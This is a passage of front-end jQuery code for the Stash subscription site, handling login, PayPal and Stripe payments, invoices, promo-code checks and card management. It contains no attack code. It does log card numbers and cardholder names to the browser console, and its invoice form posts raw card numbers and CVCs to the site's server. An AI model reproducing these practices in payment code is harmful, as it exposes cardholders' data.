							t.closest('.c-Field').removeClass('u-HasFocus');
						}
					},
					init: function () {
						var t = $j(this),
							v = t.val(),
							s = v.length;
						if (s > 0) {
							t.closest('.c-Field').addClass('u-HasFocus');
						}
					}
				}).trigger('init');

				// $j('.c-SubButton a').bind({
				// $j('.checkbox-wrapper').bind({
				// 	click: function () {
				// 		scrollTo($j('#regname'));
				// 		return false;
				// 	}
				// });
				$j('.c-PopupLogin-Embedded input[type="text"]').bind({
					keyup: function () {
						if ($j(this).val().length > 0) {
							$j(this).closest('form').find('.c-BtnLogin-Container').addClass('u-Enabled');
						} else {
							$j(this).closest('form').find('.c-BtnLogin-Container').removeClass('u-Enabled');
						}
					}
				});

				/**
				 * Login Page Button Enabling Styles
				 */
				var isLoginPage = $j('#login-page').length;
				if(isLoginPage) {
					console.info('login page');
					var btn = $j('.c-FormButton');
					var temail = $j('#txtemail2');
					var tpass = $j('#txtPassword2');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('init keyup input blur', function(){
						console.log('email');
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('init keyup input blur', function(){
						console.log('pass');
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					tpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');

					function checkChange() {
						console.info('temail:', temail.val().length);
					}

					console.info('start interval');
					var interval = setInterval(checkChange, 1500);
				}

				/**
				 * Trial Page Button Enabling Styles
				 */
				var isTrialPage = $j('#trial-page').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					tpass.on('keyup init input blur', function(){
						console.log('recaptcha is valid', recaptchaIsValid);
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated ) {
								btn.addClass('enabled').prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled').prop('disabled',true);
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				/**
				 * New Subscribe Page Button Enabling Styles
				 */
				var isNewSubscribePage = $j('#new-subscribe-page').length;
				if(isNewSubscribePage) {
					var btn			= $j('.c-PayButton');
					var btn2		= $j('.c-NextButton');
					var regemail	= $j('#regemail');
					var regpass		= $j('#regpass');
					var packages	= $j('input[name="package"]');
					var card_number	= $j("#card_number");
					var cv2			= $j('#cvc');
					var expiry_date	= $j('#expiry_date');
					var card_name	= $j('#card_name');

					var emailPopulated		= false;
					var passPopulated		= false;
					var packageChosen		= false;
					var cardPopulated		= false;
					var cv2Populated		= false;
					var expiryDatePopulated	= false;
					var cardNamePopulated	= false;

					btn2.on('click', function(){
						if(!btn2.prop('disabled') && packageChosen && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) {
							btn2.prop('disabled','disabled');
							btn2.addClass('spinny');
							btn2.find('span').text('Please wait...');
							btn2.removeClass('enabled');
							$j('.error-notice').remove();
							$j.post('', {
								action		: 'subscribe',
								_custid		: $j('#cust_id').val(),
								_email		: regemail.val(),
								_pass		: regpass.val(),
								package		: packages.filter(':checked').val(),
							}, function(customer){
								btn2.removeClass('spinny');
								if(customer.success) {
									if(customer.message == 'already-active') {
										btn2.prop('disabled',false);
										btn2.find('span').text('Next');
										btn2.addClass('enabled');
										$j('.subscribe-content-header').append('<div class="form-error" style="text-align:center;"><p style="padding-top:0;font-size:14px;">Your Stash account is active until ' + customer.until + '<br /><a href="/login" style="color:black;">Login here</a></p>');
									} else {
										$j('#cust_id').val(customer.customer_id);
										$j('#subscribeNext').hide();
										$j('.c-SubscriptionPayment').show();
										$j('.c-SubscriptionConfirmation').show();
										regemail.prop('disabled','disabled');
										regpass.prop('disabled','disabled');
										if(customer.message == 'credentials') {
											$j('.c-PaymentAccepted a').attr('href','/login');
										}
									}
								} else {
									btn2.find('span').text('Next');
									var $message = '';
									if('invalid-email' == customer.message) {
										$message+= '<p>Your email address does not appear to be valid.<br />Please try again.</p>';
									}
									$j('#subscribeNext').append('<div class="error-notice">' + $message + '</div>');
								}
							}, 'json');
						}
						return false;
					});

					regemail.on('keyup input init blur', function(){
						if(regemail.val().length) {
							emailPopulated = true;
							if(passPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							console.log('email not populated, disable the button');
							emailPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					regpass.on('keyup input init blur', function(){
						if(regpass.val().length) {
							passPopulated = true;
							if(emailPopulated && packageChosen){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						} else {
							passPopulated = false;
							btn2.removeClass('enabled');
							btn2.prop('disabled','disabled');
						}
					});

					function renderPayPalButton(paypal_id) {
						$j('.paypal-button-container').html('');

						paypal.Buttons({
							style: {
								shape	: 'rect',
								color	: 'gold',
								layout	: 'horizontal',
								label	: 'subscribe'
							},
							createSubscription: function(data, actions) {
								return actions.subscription.create({
									/* Creates the subscription */
									plan_id: 'P-' + paypal_id
								});
							},
							onApprove: function(data, actions) {
								console.log('onApprove data', data);
								console.log('onApprove actions', actions);
								$j.post('/subscribe/',{
									method			: 'paypal',
									order_id		: data.orderID,
									token			: data.facilitatorAccessToken,
									sub				: data.subscriptionID,
									paypal_id		: paypal_id,
									cust_id			: $j('#cust_id').val(),
									package			: packages.filter(':checked').val(),
									code			: $j('#code').length ? $j('#code').val() : ''
								},function(response){
									console.log('onApprove response',response);
									// we have got the customer
									$j('.c-SubscriptionDetails').hide();
									$j('.c-SubscriptionPayment').hide();
									$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
									$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
									$j('.c-SubscriptionConfirmation').hide();
									$j('.have-an-account').hide();
									$j('.c-PaymentAccepted').show();
									$j('.subscribe-content-header').hide();
									scrollTo($j('#form'));
								},'json');
							}
						}).render('#paypal-button-container-P-' + paypal_id);
					}

					packages.on('click', function(){
						packageChosen = true;
						var paypal_id = $j(this).attr('data-paypal-id');
						renderPayPalButton(paypal_id);
						if(0 < parseInt($j('#cust_id').val()) || (emailPopulated && passPopulated)) {//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
							console.log(emailPopulated, passPopulated, $j('#cust_id').val());
							btn2.addClass('enabled');
							btn2.prop('disabled',false);
						}
					})

					packages.on('init', function(){
						if($j(this).is(':checked')) {
							packageChosen = true;
							var paypal_id = $j(this).attr('data-paypal-id');
							renderPayPalButton(paypal_id);
							if(emailPopulated && passPopulated){//} && cardPopulated && cv2Populated && expiryDatePopulated && cardNamePopulated) {
								console.log(emailPopulated, passPopulated);
								btn2.addClass('enabled');
								btn2.prop('disabled',false);
							}
						}
					});

					card_number.on('keyup input init blur', function(){
						console.log('card_number field value', card_number.val());
						if(card_number.val().length) {
							card_number.closest('p').removeClass('c-FieldError');
							console.log('card number not blank', card_number.val());
							cardPopulated = true;
							if(packageChosen && cv2Populated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated))) { //&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							console.log('card number blank, reset field');
							cardPopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					cv2.on('keyup input init blur', function(){
						if(cv2.val().length) {
							cv2.closest('p').removeClass('c-FieldError');
							cv2Populated = true;
							if(packageChosen && cardPopulated && expiryDatePopulated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cv2Populated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					expiry_date.on('keyup input init blur', function(){
						if(expiry_date.val().length) {
							expiry_date.closest('p').removeClass('c-FieldError');
							expiryDatePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && cardNamePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							expiryDatePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					card_name.on('keyup input init blur', function(){
						console.log('card_name value', card_name.val());
						if(card_name.val().length) {
							card_name.closest('p').removeClass('c-FieldError');
							cardNamePopulated = true;
							if(packageChosen && cardPopulated && cv2Populated && expiryDatePopulated && ($j.trim($j('#cust_id').val()).length || (emailPopulated && passPopulated)) ) {//&& recaptchaIsValid
								btn.addClass('enabled');
								btn.prop('disabled',false);
							}
						} else {
							cardNamePopulated = false;
							btn.removeClass('enabled');
							btn.prop('disabled','disabled');
						}
					});

					regemail.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					regpass.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_number.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					cv2.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					expiry_date.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					card_name.trigger('keyup').trigger('init').trigger('input').trigger('blur');
					packages.trigger('init');
				}

				/**
				 * New Archive Page Button Enabling Styles
				 */
				var isNewArchivePage = $j('.free-trial-block').length;
				if(isNewArchivePage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					temail.on('keyup', function(){
						if(temail.val().length) {
							emailPopulated = true;
							if(passPopulated) {
								btn.addClass('enabled');
							}
						} else {
							emailPopulated = false;
							btn.removeClass('enabled');
						}
					});

					tpass.on('keyup', function(){
						if(tpass.val().length) {
							passPopulated = true;
							if(emailPopulated) {
								btn.addClass('enabled');
							}
						} else {
							passPopulated = false;
							btn.removeClass('enabled');
						}
					});

					temail.trigger('keyup');
					tpass.trigger('keyup');
				}

				var SubmitInvoiceForm = function () {
					var post = {
						_name:						$j('#regname').val(),
						_email:						$j('#regemail').val(),
						code:						$j('#code').val(),
						cust_school_name:			$j('#cust_school_name').val(),
						purchase_same_as_above:		$j('#purchase_same_as_above').is(':checked'),
						ch_fname:					$j('#ch_fname').val(),
						ch_email:					$j('#ch_email').val(),
						ch_company:					$j('#ch_company').val(),
						terms:						$j('#terms').is(':checked'),
						renew:						$j('#renewal').is(':checked'),
						package:					$j('input[name="package"]:checked').val(),
						method:						"invoice",
						invoice_shipping_as_billing:$j('#invoice_shipping_as_billing').is(':checked'),
						sh_fname_override:			$j('#sh_fname_override').val(),
						sh_email_override:			$j('#sh_email_override').val(),
						sh_title:					$j('#sh_title').val(),
						sh_addr1:					$j('#sh_addr1').val(),
						sh_addr2:					$j('#sh_addr2').val(),
						sh_city:					$j('#sh_city').val(),
						sh_prov:					$j('#sh_prov').val(),
						sh_postal:					$j('#sh_postal').val(),
						cus_phone:					$j('#cus_phone').val(),
						sh_country:					$j('#sh_country').val(),
						ch_fname_override:			$j('#ch_fname_override').val(),
						ch_email_override:			$j('#ch_email_override').val(),
						ch_title:					$j('#ch_title').val(),
						card_number:				$j('#card_number').val(),
						expiry_date:				$j('#expiry_date').val(),
						cvc:						$j('#cvc').val(),
						card_name:					$j('#card_name').val(),
						ch_addr1:					$j('#ch_addr1').val(),
						ch_addr2:					$j('#ch_addr2').val(),
						ch_city:					$j('#ch_city').val(),
						ch_prov:					$j('#ch_prov').val(),
						ch_postal:					$j('#ch_postal').val(),
						ch_phone:					$j('#ch_phone').val(),
						ch_country:					$j('#ch_country').val(),
						invoice_info:				$j('#invoice_info').val(),
						g_recaptcha_response:		$j('#g-recaptcha-response').val(),
						action:						'validate_captcha'
					};
					console.log(post);
					$j.post('/subscribe', post, function (data) {
						console.log(data);
						if (data.status) {
							$j('.c-PaymentAccepted').html("<p><b>Order accepted. Thank you!</b></p><p><small>Once your payment has been received, your subscription will be activated.</small></p>").show();
							$j('.c-PayButton').removeClass('spinny').find('span').text("Success!");
							$j('input[type="text"]').val('').attr('disabled', false);
							$process.html('');
							/*window.location.href = "/login.php";*/
						} else {
							$process.addClass("payment-errors").html(data.message);
							$j('.c-PayButton').addClass('enabled').removeClass('spinny').prop('disabled',false).text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							console.log('1227');
							$j('input[type="text"]').attr('disabled', false);
						}
					}, 'json');
				};

				var SubmitForm = function (token) {
					console.log('Is this one being called?');
					if (token) {
						var post = {
							method					: "stripe",
							cust_id					: $j('#cust_id').val(),
							_name					: $j('#card_name').val(),
							stripeToken				: token,
							expiry_date				: $j('#expiry_date').val(),
							package					: packages.filter(':checked').val(),
							'cf-turnstile-response' : $j('[name=cf-turnstile-response]').val()
						};
					} else {
						var post = {
							method			: "paypal",
							cust_id			: $j('#cust_id').val(),
							package			: packages.filter(':checked').val()
						};
					}

					console.log('token', token);

					$j.post('/subscribe', post, function (data) {
						console.log('data', data);
						if (data.success) {
							//if (data.url) {
								// console.info("Redirecting to Paypal, please wait..");
								// var form = $j(data.form);
								// $j('body').append(form);
								// form.trigger('submit');
								$j('.c-SubscriptionDetails').hide();
								$j('.c-SubscriptionPayment').hide();
								$j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								$j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								$j('.c-SubscriptionConfirmation').hide();
								$j('.have-an-account').hide();
								$j('.c-PaymentAccepted').show();
								scrollTo($j('#form'));
							//} else {
								// $j('.c-SubscriptionDetails').hide();
								// $j('.c-SubscriptionPayment').hide();
								// $j('.promotional-block').find('p').first().text('Thank you for subscribing.');
								// $j('.promotional-block').find('.buttons a').text('Go to the Stash Permanent Collection');
								// $j('.c-SubscriptionConfirmation').hide();
								// $j('.have-an-account').hide();
								// $j('.c-PaymentAccepted').show();
								// scrollTo($j('#form'));
								//$j('.c-PaymentAccepted b').text(data.trans_id);
								//$j('.c-PaymentAccepted').show();
								//$j('.c-PayButton').text("Success!");
								//$j('input[type="text"]').val('').attr('disabled', false);
								//$process.html('');

								//$j(".c-UserMenu").html("").append('<a class="c-UserAccount c-LinkActive" href="/profile">' + data.name + '</a><a href="/logout/">Sign out</a>');
								//$j("#nav a:contains('Shop')").replaceWith('<a class="c-LinkActive" href="/subscribe/">Subscribe</a>');
								//$j(".c-PopupLogin, .c-PopupLogin-Embedded").remove();
								//$j(".c-PurchaseDetails").hide();

							//}
						} else {
							$process.addClass("payment-errors").html(data.message);
							$process.find('span').each(function () {
								var k = this.getAttribute('data-error');
								if ('Cart' == k) {

								} else if ('Package' == k) {

								} else if ('PendingSub' == k) {

								} else if ('Name' == k) {

								} else if ('Email' == k) {

								} else if ('CardName' == k) {

								} else if ('Terms' == k) {

								}
							});
							$j('.c-PayButton').removeClass('spinny').find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());
							$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled', false);
							console.log('1313');
						}
					}, 'json');
				};

				$j("#form").submit(function (event) {
					//$j('#terms').attr('checked', 'checked');
					var $button		= $j('.c-PayButton'),
						$buttonhtml	= $button.html(),
						$method		= $j(".payment-methods .selected").attr("for");
					$j(".c-FieldError").find(".label").show();
					$j(".c-FieldError").removeClass("c-FieldError");
					$j(".c-ErrorMessage").remove();
					// disable the submit button to prevent repeated clicks

					$process.removeClass("payment-errors payment-success").text("");
					$j("#ErrorPackage").removeClass("c-ErrorMessage").text("");
					$button.addClass('spinny').find('span').text("Validating...");

					// createToken returns immediately - the supplied callback submits the form if there are no errors
					var date	= $j('#expiry_date').val(),
						dateTmp	= date.split("/"),
						month	= dateTmp[0],
						year	= dateTmp[1];

					var $plan					= $j('.c-PackageWrapper .checkbox-wrapper.checkedTick input[type="checkbox"]'),
						$name					= $j('#card_name'),
						$email					= $j('#regemail'),
						$cust_school_name		= $j('#cust_school_name'),
						$purchase_same_as_above	= $j('#purchase_same_as_above[type="checkbox"]'),
						$ch_fname				= $j('#ch_fname'),
						$ch_email				= $j('#ch_email'),
						$ch_company				= $j('#ch_company'),
						$terms					= $j('.c-TermsAgreement input[type="checkbox"]');

					// if ($j.trim($plan.val()) == "" || $plan.val() == undefined || $plan.val() == 0) {
					// 	$process.addClass("payment-errors").text("Please select a valid Subscription Plan!");
					// 	$j("#ErrorPackage").addClass("c-FieldError").append('<span class="c-ErrorMessage">Please select a valid Subscription Plan!</span>');
					// 	scrollTo($j(".c-SubOptions"));
					// }
					if ($j.trim($name.val()) == "") {
						$process.addClass("payment-errors").text("Please enter your Name");
						$name.closest("p").addClass("c-FieldError");
						scrollTo($name);
					}
					if ($j.trim($email.val()) == "") {
						$process.addClass("payment-errors").text("Please enter a valid Email");
						$email.closest("p").addClass("c-FieldError");
						scrollTo($email);
					}

					if ($method === "pay-by-paypal") {
						$button.addClass('spinny').find('span').text("PAYING...");
						if ($j(".c-FieldError").length == 0) {
							$j('input[type="text"]').attr('disabled', false);
							$process.addClass("payment-errors").html("Requesting Paypal...");
							SubmitForm();
						}
					}
					else if ($method === "pay-by-invoice") {
						var $invoice_shipping_as_billing	= $j('#invoice_shipping_as_billing[type="checkbox"]'),
							$sh_fname_override				= $j("#sh_fname_override"),
							$sh_email_override				= $j("#sh_email_override"),
							$sh_title						= $j("#sh_title"),
							$sh_addr1						= $j("#sh_addr1"),
							$sh_addr2						= $j('#sh_addr2'),
							$sh_city						= $j('#sh_city'),
							$sh_prov						= $j('#sh_prov'),
							$sh_postal						= $j('#sh_postal'),
							$cus_phone						= $j('#cus_phone'),
							$sh_country						= $j('#sh_country'),
							$ch_fname_override				= $j("#ch_fname_override"),
							$ch_email_override				= $j("#ch_email_override"),
							$ch_title						= $j("#ch_title"),
							$ch_addr1						= $j("#ch_addr1"),
							$ch_addr2						= $j('#ch_addr2'),
							$ch_city						= $j('#ch_city'),
							$ch_prov						= $j('#ch_prov'),
							$ch_postal						= $j('#ch_postal'),
							$ch_phone						= $j('#ch_phone'),
							$ch_country						= $j('#ch_country');

						if ($j.trim($ch_fname_override.val()) == "") {	$ch_fname_override.closest("p").addClass("c-FieldError");scrollTo($ch_fname_override);}
						if ($j.trim($ch_email_override.val()) == "") {	$ch_email_override.closest("p").addClass("c-FieldError");scrollTo($ch_email_override);}
						if ($j.trim($ch_addr1.val()) == "") {			$ch_addr1.closest("p").addClass("c-FieldError");scrollTo($ch_addr1);}
						/*if ($j.trim($ch_addr2.val()) == "") {
						 $ch_addr2.closest("p").addClass("c-FieldError");
						 scrollTo($ch_addr2);
						 }*/
						if ($j.trim($ch_city.val()) == "") {	$ch_city.closest("p").addClass("c-FieldError");scrollTo($ch_city);}
						if ($j.trim($ch_prov.val()) == "") {	$ch_prov.closest("p").addClass("c-FieldError");scrollTo($ch_prov);}
						if ($j.trim($ch_country.val()) == "") {	$ch_country.closest("p").addClass("c-FieldError");scrollTo($ch_country);}
						if ($j.trim($ch_phone.val()) == "") {	$ch_phone.closest("p").addClass("c-FieldError");scrollTo($ch_phone);}
						/*if ($j.trim($ch_title.val()) == "") {
						 $ch_title.closest("p").addClass("c-FieldError");
						 scrollTo($ch_title);
						 }*/

						if (!$invoice_shipping_as_billing.attr("checked")) {
							/*if ($j.trim($sh_title.val()) == "") {
							 $sh_title.closest("p").addClass("c-FieldError");
							 scrollTo($sh_title);
							 }*/
							if ($j.trim($sh_fname_override.val()) == "") {	$sh_fname_override.closest("p").addClass("c-FieldError");scrollTo($sh_fname_override);}
							if ($j.trim($sh_email_override.val()) == "") {	$sh_email_override.closest("p").addClass("c-FieldError");scrollTo($sh_email_override);}
							if ($j.trim($sh_addr1.val()) == "") {			$sh_addr1.closest("p").addClass("c-FieldError");scrollTo($sh_addr1);}
							if ($j.trim($sh_addr2.val()) == "") {			$sh_addr2.closest("p").addClass("c-FieldError");scrollTo($sh_addr2);}
							if ($j.trim($sh_city.val()) == "") {			$sh_city.closest("p").addClass("c-FieldError");scrollTo($sh_city);}
							if ($j.trim($sh_prov.val()) == "") {			$sh_prov.closest("p").addClass("c-FieldError");scrollTo($sh_prov);}
							if ($j.trim($sh_postal.val()) == "") {			$sh_postal.closest("p").addClass("c-FieldError");scrollTo($sh_postal);}
							if ($j.trim($ch_postal.val()) == "") {			$ch_postal.closest("p").addClass("c-FieldError");scrollTo($ch_postal);}
							if ($j.trim($cus_phone.val()) == "") {			$cus_phone.closest("p").addClass("c-FieldError");scrollTo($cus_phone);}
							if ($j.trim($sh_country.val()) == "") {			$sh_country.closest("p").addClass("c-FieldError");scrollTo($sh_country);}
						}
						console.log($terms.attr("checked"));
						// if (!$terms.attr("checked")) {
						// 	$process.addClass("payment-errors").text("You must agree to the terms and conditions to subscribe.");
						// 	$terms.closest(".checkbox-wrapper").addClass("c-FieldError");
						// 	scrollTo($terms);
						// 	$button.text($buttonhtml);
						// } else
						if ($j(".c-FieldError").length == 0) {
							//$j('input[type="text"]').attr('disabled', 'disabled');
							$button.find('span').text("PAYING...");
							SubmitInvoiceForm();
						} else {
							$button.find('span').text($buttonhtml);
						}
					} else {
						var $card_number	= $j("#card_number"),
							$cvc			= $j('#cvc'),
							$expiry_date	= $j('#expiry_date'),
							$card_name		= $j('#card_name');

						if ($card_number.val() == "") {
							$card_number.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Number.</span>').find(".label").hide();
							scrollTo($card_number);
						}
						if ($expiry_date.val() == "") {
							$expiry_date.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Expiry Date.</span>').find(".label").hide();
							scrollTo($expiry_date);
						}
						if ($cvc.val() == "") {
							$cvc.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid CVC Number.</span>').find(".label").hide();
							scrollTo($cvc);
						}
						if ($card_name.val() == "") {
							$card_name.closest("p").addClass("c-FieldError");//.append('<span class="c-ErrorMessage">Please supply valid Card Name.</span>').find(".label").hide();
							scrollTo($card_name);
						}
						// if(!recaptchaIsValid) {
						// 	$j('#g-recaptcha').addClass("c-FieldError");
						// 	$j('#cf-turnstile').addClass("c-FieldError");
						// 	scrollTo($j('#g-recaptcha'));
						// 	scrollTo($j('#cf-turnstile'));
						// }

						if ($j(".c-FieldError").length == 0)
						{
							$j('input[type="text"]').prop('disabled', 'disabled');
							$j('input[type="number"]').prop('disabled', 'disabled');
							$button.removeClass('enabled').addClass('spinny').find('span').text("PAYING...");
							Stripe.card.createToken({
								number		: $j('#card_number').val(),
								cvc			: $j('#cvc').val(),
								exp_month	: month,
								exp_year	: year
							}, stripeResponseHandler);
						}
						else {
							$button.removeClass('spinny').find('span').text($buttonhtml);
						}
					}
					return false; // submit from callback
				});

				function stripeResponseHandler(status, response) {

					if (response.error) {
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_number") {
							$j("#card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#expiry_date"));
						}
						// Show the errors on the form
						$process.addClass("payment-errors").text(response.error.message);

						$j('.c-PayButton').removeClass('spinny').addClass('enabled').prop('disabled',false).find('span').text("PAY " + $j('.checkbox-wrapper.checkedTick').first().next().next().text());

					} else {

						//$process.addClass("payment-success").text("Success!");
						// response contains id and card, which contains additional card details
						var token = response.id;
						// Insert the token into the form so it gets submitted to the server
						$form.append($j('<input type="hidden" name="stripeToken" />').val(token));
						// and submit
						//$form.get(0).submit();
						SubmitForm(token);
					}
				}

				$j('.hasTooltip').hover(function () {
					var offset = $j(this).offset();
					$j(this).next('span').fadeIn(200).addClass('showTooltip');
					$j(this).next('span').css('left', offset.left + 'px');
				}, function () {
					$j(this).next('span').fadeOut(200);
				});
				$j('.hasTooltip').click(function () {
					return false;
				});

				var codeField	= $j( '#code' );
				var emailField	= $j( '#regemail' );
				var codehelper	= $j( '.codehelper' );
				var codesummary	= $j( '.codesummary' );

				var lastCodeValue = '';
				var lastEmailValue = '';
				if(codeField.length && emailField.length && codehelper.length) {
					function monitorCodeField() {
						if(codeField.val() != lastCodeValue || emailField.val() != lastEmailValue ) {
							lastCodeValue	= codeField.val();
							lastEmailValue	= emailField.val();
							verifyCode();
						}
					}


					function verifyCode() {
						var codeEmail = emailField.val();
						$j.get('/subscribe/?checkcode=' + codeField.val()+'&email='+codeEmail, function(response){
							if(response.found == true ){
								codehelper.addClass('valid').removeClass('invalid').text('Code valid');
								codesummary.html( response.summary );
							} else {
								codesummary.html('');
								if($j('#code').val().length > 0) {
									codehelper.removeClass('valid').addClass('invalid').text('Code invalid');
								} else {
																		codehelper.removeClass('valid').removeClass('invalid').text('Code not supplied');
																	}
							}
						},'json');
					}

					codeField.on('keyup blur', function(){
						verifyCode();
					});

					emailField.on('keyup blur', function(){
						verifyCode();
					});

					setInterval(function(){
						monitorCodeField();
					},500);
				}

				$j(".c-PersonalDetails input[type='text']").on("keyup blur", function () {
					var $this			= $j(this),
						$val			= $this.val(),
						$input			= $this.attr("data-input"),
						$purchaseInput	= $j(".c-InvoiceForm input[data-input='" + $input + "']");
					$purchaseInput.val($val);

					if($val.length) {
						$this.closest('label').find('.c-FieldGroupLabel').hide();
					} else {
						$this.closest('label').find('.c-FieldGroupLabel').show();
					}
				}).trigger('blur');

				$j('.profile-table').on('click', '.remove-range', function(){
					$j(this).closest('p').remove();
					return false;
				});
				$j('.add-range').on('click', function(){
					var t = $j('<div>' + $j('#ip-range-template').html() + '</div>');
					$('.ranges').append(t.html());
					return false;
				});
				$j('.add-static').on('click', function(){
					var t = $j('<div>' + $j('#static-ip-template').html() + '</div>');
					$j('.statics').append(t.html());
					return false;
				});
				$j('#myemail, #mypassword, #display_name, #cust_school_name, #profile_expiry_date').on('keyup', function(){
					var $this = $j(this);
					if($j.trim($this.val()).length) {
						$j('#save-profile').addClass('enabled');
					}
				});
				$j('#renewal').on('change', function(){//.prop('checked',false)
					$j('#save-profile').addClass('enabled');
				});
				$j('.cancel-label').on('click', function(){
					//$j('#renewal').is(':checked') ? $j('#renewal').prop('checked',false) : $j('#renewal').prop('checked',true);
					$j('#save-profile').addClass('enabled');
				});
				var $profile_new_card_name		= $j('#profile_new_card_name'),
					$profile_new_card_number	= $j("#profile_new_card_number"),
					$profile_new_cvv			= $j('#profile_new_cvv'),
					$profile_new_expiry_date	= $j('#profile_new_expiry_date');

				function profile_new_card_handler() {
					if($profile_new_card_name.val().length || $profile_new_card_number.val().length || $profile_new_cvv.val().length || $profile_new_expiry_date.val().length) {
						$j('#add-card').addClass('enabled');
					} else {
						$j('#add-card').removeClass('enabled');
					}
				}

				if($profile_new_card_name.length && $profile_new_card_number.length && $profile_new_cvv.length && $profile_new_expiry_date.length) {
					$profile_new_card_name.on('keyup', profile_new_card_handler);
					$profile_new_card_number.on('keyup', profile_new_card_handler);
					$profile_new_cvv.on('keyup', profile_new_card_handler);
					$profile_new_expiry_date.on('keyup', profile_new_card_handler);
				}

				$j('#add-card').on('click', function(){
					if($j('#add-card').hasClass('enabled')) {
						$j('#add-card').removeClass('enabled').text('Please wait...');
						$j(".c-FieldError").removeClass('c-FieldError');

						console.info('A');

						if($profile_new_card_name.val().length && $profile_new_card_number.val().length && $profile_new_expiry_date.val().length && $profile_new_cvv.val().length) {
							console.info('B');
							if ($profile_new_card_name.val() == "") {
								$profile_new_card_name.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_name);
							}
							if ($profile_new_card_number.val() == "") {
								$profile_new_card_number.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_card_number);
							}
							if ($profile_new_cvv.val() == "") {
								$profile_new_cvv.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_cvv);
							}
							if ($profile_new_expiry_date.val() == "") {
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
							}

							var $new_month = '';
							var $new_year = '';
							var $date_parts = [];

							if(-1 !== $profile_new_expiry_date.val().indexOf('/')) {
								$date_parts = $profile_new_expiry_date.val().split('/');
								if($date_parts.length == 2) {
									$new_month = $date_parts[0];
									$new_year = $date_parts[1];
								}
							}

							if($new_month.length != 2 || $new_year.length != 4) {
								console.info('E');
								$profile_new_expiry_date.closest("p").addClass("c-FieldError");
								scrollTo($profile_new_expiry_date);
								$j('#add-card').addClass('enabled').text('Add card');
							} else {
								console.info('D');
								if ($j(".c-FieldError").length == 0) {
									$j('input[type="text"]').attr('disabled', 'disabled');
									Stripe.card.createToken({
										name		: $profile_new_card_name.val(),
										number		: $profile_new_card_number.val(),
										cvc			: $profile_new_cvv.val(),
										exp_month	: $new_month,
										exp_year	: $new_year
